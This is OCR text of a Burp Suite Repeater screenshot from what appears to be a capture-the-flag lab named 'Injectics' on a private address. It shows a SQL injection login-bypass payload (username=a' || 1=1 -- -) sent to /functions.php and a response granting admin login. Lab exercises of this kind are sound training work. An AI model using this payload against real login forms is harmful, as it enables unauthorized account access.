 1 2 3 4 21:54
Login
Burp Suite Community Edition v2022.8.5 - Temporary Project
Log Out...
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
127.
1 × +
Kali Linux
Send Cancel < >
Target: http://10.10.99.50 HTTP/1 ?
Injectics
Home Login
Request
Pretty Raw Hex \n
1 POST /functions.php HTTP/1.1
2 Host: 10.10.99.50
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 49
10 Origin: http://10.10.99.50
11 Connection: close
12 Referer: http://10.10.99.50/login.php
13 Cookie: PHPSESSID=4ajfsrnbs2o1n8krho7hvpel6l
14
15 username=a' || 1=1 -- -&password=a&function=login
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 14 Mar 2025 21:54:35 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 150
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 {"status":"success","message":"Login
successful","is_admin":"true","first_name":"dev","last_name":"dev","redirect_l
ink":"dashboard.php?isadmin=false"}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 12
Response Headers 9
Done
451 bytes | 7 millis